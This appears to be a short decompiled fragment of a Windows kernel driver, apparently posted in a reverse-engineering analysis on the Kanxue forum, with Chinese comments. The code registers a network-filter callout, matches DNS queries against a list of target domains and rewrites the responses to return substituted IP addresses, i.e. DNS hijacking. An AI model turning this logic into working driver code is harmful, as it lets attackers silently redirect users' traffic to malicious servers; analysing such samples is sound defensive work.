 _mm_lfence();
LODWORD(a6) = 1;
result = MyFwpsCalloutRegister1( // DNS劫持
a1,
FWPM_LAYER_DATAGRAM_DATA_V4_classifyFn,
sub_FFFFF80109F08FF0,
flowDeleteFn,
&FWPM_LAYER_DATAGRAM_DATA_V4_calloutKey,
a6,
&dword_FFFFF80109F0F1FC);
if ( result < 0 )
return result;

v10 = KeAcquireSpinLockRaiseToDpc_15(&SpinLock1);
if ( int_one && g_len == len )
{
for ( j = 0; j < len && MappedSystemVa_add_offset->question.qname[j] == byte_FFFFF80109F0F3B0[j]; ++j )// 判断域名是否为要劫持的域名
;
if ( j + 1 >= len )
{
*&byte_FFFFF80109F0F3A0 = 0;
v9 = 1;
}
}
if ( v9 )
{
_mm_lfence();
v12 = ParseDNSResponse(MappedSystemVa_add_offset, DataLength, 0);
if ( v12 )
dword_FFFFF80109F0F3A4 = v12;
v7 = dword_FFFFF80109F0F3A8;
}
else
{
index = 0;
for ( k = 0; k < g_dns_url_size; ++k )
{
v15 = g_dns_url + index;
v16 = *v15;
if ( v16 <= len )
{
LODWORD(v17) = len;
for ( m = *v15; m; --m )
{
v17 = (v17 - 1);
v19 = MappedSystemVa_add_offset->question.qname[v17];
v20 = v15[m];
if ( v19 != v20 && ((v19 - 0x41) > 0x19u || v19 + 0x20 != v20) )
break;
if ( m <= 1 )
{
k = g_dns_url_size;
v7 = *&v15[v16 + 1];
}
}
}
index += 5 + v16;
}
}
KeReleaseSpinLock_14(&SpinLock1, v10);
if ( !v7 )
return v23;
_mm_lfence();
if ( ParseDNSResponse(MappedSystemVa_add_offset, DataLength, v7) )// DNS劫持，修改域名对应的IP地址
return v23;
*MappedSystemVa_add_offset->header.flags = 0x8081;
MappedSystemVa_add_offset->header.qdcount = 0x100;
MappedSystemVa_add_offset->header.ancount = 0x100;

看雪